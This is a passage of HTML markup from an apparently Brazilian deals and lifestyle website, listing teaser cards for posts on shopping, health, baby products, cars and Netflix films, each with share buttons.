				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
